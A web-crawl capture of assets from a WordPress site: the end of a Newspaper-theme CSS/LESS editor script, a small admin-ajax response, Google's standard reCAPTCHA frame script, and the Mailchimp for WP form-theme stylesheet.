var editorValue = editor.getSession().getValue();
editor_textarea.val(editorValue);
if ('undefined' !== typeof tdcAdminIFrameUI) {
tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
// Mark the content as modified
// This is important for showing info when composer closes
tdcMain.setContentModified();
}
tdLiveCssInject.less();
};
editor.getSession().setValue(editor_textarea.val());
editor.getSession().on('change', editorChangeHandler);
editor.setTheme("ace/theme/textmate");
editor.setShowPrintMargin(false);
editor.getSession().setMode("ace/mode/less");
editor.setOptions({
enableBasicAutocompletion: true,
enableSnippets: true,
enableLiveAutocompletion: false
});
}
});
</script>
</div> </div> <footer> <a href="#" class="tdw-save-css">Save</a> <div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div> <div class="tdw-resize"></div> </footer> </div> </body> 
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoren.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.1
body_size: -126
content:
{"17":188}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j8ZaMoXflL_hQlunjQMwIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768776081929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css
body_size: 1315
content:
/* https://cryptoren.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.9.17 */
.mc4wp-form input[name^=_mc4wp_honey]{display:none!important}.mc4wp-form-theme{margin:1em 0}.mc4wp-form-theme label,.mc4wp-form-theme input{box-sizing:border-box;cursor:auto;vertical-align:baseline;width:auto;height:auto;line-height:normal;display:block}.mc4wp-form-theme label:after,.mc4wp-form-theme input:after{content:"";clear:both;display:table}.mc4wp-form-theme label{margin-bottom:6px;font-weight:700;display:block}.mc4wp-form-theme input[type=text],.mc4wp-form-theme input[type=email],.mc4wp-form-theme input[type=tel],.mc4wp-form-theme input[type=url],.mc4wp-form-theme input[type=date],.mc4wp-form-theme textarea,.mc4wp-form-theme select{vertical-align:middle;text-shadow:none;background:#fff;border:1px solid #ccc;border-radius:2px;outline:0;width:100%;max-width:480px;height:auto;min-height:32px;padding:8px 16px;line-height:1.42857;color:#555!important}.mc4wp-form-theme textarea{height:auto}.mc4wp-form-theme input[readonly],.mc4wp-form-theme input[disabled]{background-color:#eee}.mc4wp-form-theme input[type=number]{min-width:40px}.mc4wp-form-theme input[type=checkbox],.mc4wp-form-theme input[type=radio]{border:0;width:13px;height:13px;margin:0 6px 0 0;padding:0;display:inline-block;position:relative}.mc4wp-form-theme input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}.mc4wp-form-theme input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}.mc4wp-form-theme button,.mc4wp-form-theme input[type=submit],.mc4wp-form-theme input[type=button]{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;text-shadow:none;filter:none;background:0 0;border:1px solid #0000;border-radius:2px;width:auto;height:auto;padding:8px 16px;font-weight:400;line-height:1.42857;display:inline-block}.mc4wp-form-theme button:hover,.mc4wp-form-theme input[type=submit]:hover,.mc4wp-form-theme input[type=button]:hover,.mc4wp-form-theme button:focus,.mc4wp-form-theme input[type=submit]:focus,.mc4wp-form-theme input[type=button]:focus{color:#333;background:0 0;outline:0;text-decoration:none}.mc4wp-form-theme label>span,.mc4wp-form-theme li>label{font-weight:400}.mc4wp-alert{color:#c09853;clear:both}.mc4wp-success{color:#468847}.mc4wp-notice{color:#3a87ad}.mc4wp-error{color:#cd5c5c}.rtl .mc4wp-form-theme input[type=checkbox],.rtl .mc4wp-form-theme input[type=radio]{margin:0 0 0 6px}.mc4wp-form-theme-dark button,.mc4wp-form-theme-dark input[type=submit],.mc4wp-form-theme-dark input[type=button]{border-color:#1e1e1e;color:#fff!important;background-color:#444!important}.mc4wp-form-theme-dark button:hover,.mc4wp-form-theme-dark input[type=submit]:hover,.mc4wp-form-theme-dark input[type=button]:hover,.mc4wp-form-theme-dark button:focus,.mc4wp-form-theme-dark input[type=submit]:focus,.mc4wp-form-theme-dark input[type=button]:focus{border-color:#000;color:#fff!important;background-color:#1e1e1e!important}.mc4wp-form-theme-dark input[type=text]:focus,.mc4wp-form-theme-dark input[type=email]:focus,.mc4wp-form-theme-dark input[type=tel]:focus,.mc4wp-form-theme-dark input[type=url]:focus,.mc4wp-form-theme-dark input[type=date]:focus,.mc4wp-form-theme-dark textarea:focus,.mc4wp-form-theme-dark select:focus{border-color:#6a6a6a}.mc4wp-form-theme-light button,.mc4wp-form-theme-light input[type=submit],.mc4wp-form-theme-light input[type=button]{border-color:#d9d9d9;color:#000!important;background-color:#fff!important}.mc4wp-form-theme-light button:hover,.mc4wp-form-theme-light input[type=submit]:hover,.mc4wp-form-theme-light input[type=button]:hover,.mc4wp-form-theme-light button:focus,.mc4wp-form-theme-light input[type=submit]:focus,.mc4wp-form-theme-light input[type=button]:focus{border-color:#b3b3b3;color:#000!important;background-color:#d9d9d9!important}.mc4wp-form-theme-light input[type=text]:focus,.mc4wp-form-theme-light input[type=email]:focus,.mc4wp-form-theme-light input[type=tel]:focus,.mc4wp-form-theme-light input[type=url]:focus,.mc4wp-form-theme-light input[type=date]:focus,.mc4wp-form-theme-light textarea:focus,.mc4wp-form-theme-light select:focus{border-color:#d9d9d9}.mc4wp-form-theme-red button,.mc4wp-form-theme-red input[type=submit],.mc4wp-form-theme-red input[type=button]{border-color:#b52b27;color:#fff!important;background-color:#d9534f!important}.mc4wp-form-theme-red button:hover,.mc4wp-form-theme-red input[type=submit]:hover,.mc4wp-form-theme-red input[type=button]:hover,.mc4wp-form-theme-red button:focus,.mc4wp-form-theme-red input[type=submit]:focus,.mc4wp-form-theme-red input[type=button]:focus{border-color:#761c19;color:#fff!important;background-color:#b52b27!important}.mc4wp-form-theme-red input[type=text]:focus,.mc4wp-form-theme-red input[type=email]:focus,.mc4wp-form-theme-red input[type=tel]:focus,.mc4wp-form-theme-red input[type=url]:focus,.mc4wp-form-theme-red input[type=date]:focus,.mc4wp-form-theme-red textarea:focus,.mc4wp-form-theme-red select:focus{border-color:#e7908e}.mc4wp-form-theme-blue button,.mc4wp-form-theme-blue input[type=submit],.mc4wp-form-theme-blue input[type=button]{border-color:#2a6496;color:#fff!important;background-color:#428bca!important}.mc4wp-form-theme-blue button:hover,.mc4wp-form-theme-blue input[type=submit]:hover,.mc4wp-form-theme-blue input[type=button]:hover,.mc4wp-form-theme-blue button:focus,.mc4wp-form-theme-blue input[type=submit]:focus,.mc4wp-form-theme-blue input[type=button]:focus{border-color:#193c5a;color:#fff!important;background-color:#2a6496!important}.mc4wp-form-theme-blue input[type=text]:focus,.mc4wp-form-theme-blue input[type=email]:focus,.mc4wp-form-theme-blue input[type=tel]:focus,.mc4wp-form-theme-blue input[type=url]:focus,.mc4wp-form-theme-blue input[type=date]:focus,.mc4wp-form-theme-blue textarea:focus,.mc4wp-form-theme-blue select:focus{border-color:#7eb0db}.mc4wp-form-theme-green button,.mc4wp-form-theme-green input[type=submit],.mc4wp-form-theme-green input[type=button]{border-color:#3d8b3d;color:#fff!important;background-color:#5cb85c!important}.mc4wp-form-theme-green button:hover,.mc4wp-form-theme-green input[type=submit]:hover,.mc4wp-form-theme-green input[type=button]:hover,.mc4wp-form-theme-green button:focus,.mc4wp-form-theme-green input[type=submit]:focus,.mc4wp-form-theme-green input[type=button]:focus{border-color:#255625;color:#fff!important;background-color:#3d8b3d!important}.mc4wp-form-theme-green input[type=text]:focus,.mc4wp-form-theme-green input[type=email]:focus,.mc4wp-form-theme-green input[type=tel]:focus,.mc4wp-form-theme-green input[type=url]:focus,.mc4wp-form-theme-green input[type=date]:focus,.mc4wp-form-theme-green textarea:focus,.mc4wp-form-theme-green select:focus{border-color:#91cf91}